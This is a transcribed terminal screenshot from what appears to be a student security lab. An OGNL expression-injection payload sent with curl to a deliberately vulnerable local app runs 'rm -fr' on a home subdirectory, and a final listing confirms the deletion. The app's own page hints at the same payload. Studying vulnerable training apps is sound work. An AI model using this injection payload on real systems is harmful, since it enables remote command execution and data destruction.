 Performing Basic Nume...
Terminal de Xfce
4
mar 24 may, 09:59
Terminal - alumno@eim-alu-69056: ~
Archivo Editar Ver Terminal Pestañas Ayuda
alumno@eim-alu-69056:~$ ls
Descargas Documentos Escritorio Imágenes Música Plantillas Público thinclient_drives Vídeos
alumno@eim-alu-69056:~$ mkdir OsCommandInjection
alumno@eim-alu-69056:~$ ls
Descargas Documentos Escritorio Imágenes Música OsCommandInjection Plantillas Público thinclient_drives Vídeos
alumno@eim-alu-69056:~$ curl -X POST -d "expression=@Runtime@getRuntime().exec('rm -fr /home/alumno/OsCommandInjection/')" localhost:8080/ognleijc
<HTML><HEAD><TITLE>Performing Basic Numeric Operations</TITLE><link rel="icon" type="image/vnd.microsoft.icon" href="/images/favicon.ico"><link rel="stylesheet" href="https://maxcdn.bootstra
pcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous"><link rel="stylesheet" href="https
://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap-theme.min.css" integrity="sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp" crossorigin="anonymous"><script sr
c="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js" integrity="sha384-3ceskX3iaEnIogmQchP8opvBy3Mi7Ce34nWjpBIwVTHfGYWQS9jwHDVRnpKKHJg7" crossorigin="anonymous"></script><scr
ipt src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></sc
ript><script src="https://cdn.rawgit.com/google/code-prettify/master/loader/run_prettify.js" integrity="sha384-3+mjTIH6k3li4tycpEniAI83863YpLyJGB/hdI15inFZcAQK3IeMdXSgnoPkTzHn" crossorigin="
anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.0/MathJax.js?config=TeX-AMS_CHTML" integrity="sha384-crwIf/BuaWM9rM65iM+dWFldgQ1Un8jWZMuh3puxb8TOY9+linwLo
I7ZHZT+aekW" crossorigin="anonymous"></script></HEAD><BODY STYLE="margin-left:20px;margin-right:20px;"><table style="width:100%;"><tr><td><h2><span class="glyphicon glyphicon-globe"></span>&
nbsp;Performing Basic Numeric Operations</h2></td><td align="right"><a href="/">Go to main page</a></td></tr></table><hr style="margin-top:0px"><form action="ognleijc" method="post">Please e
nter a mathematical expression. You can use <code>java.lang.Math</code> in the expression. For example, <code>Math.sqrt(Math.pow(2, 6)) - 5</code><br><br><input type="text" name="expression"
 size="80" maxlength="300" value="&#x40;Runtime&#x40;getRuntime&#x28;&#x29;.exec&#x28;&#x27;rm -fr &#x2f;home&#x2f;alumno&#x2f;OsCommandInjection&#x2f;&#x27;&#x29;"> = <br><br><input type="s
ubmit" value="Calculate"><br><br><div class="alert alert-info" role="alert"><span class="glyphicon glyphicon-info-sign"></span>&nbsp; If you enter <code>@Runtime@getRuntime().exec('rm -fr /y
our-important-dir/')</code> , then your important directory is removed on your server.</div></form></BODY></HTML>alumno@eim-alu-69056:~$ ls
Descargas Documentos Escritorio Imágenes Música Plantillas Público thinclient_drives Vídeos
alumno@eim-alu-69056:~$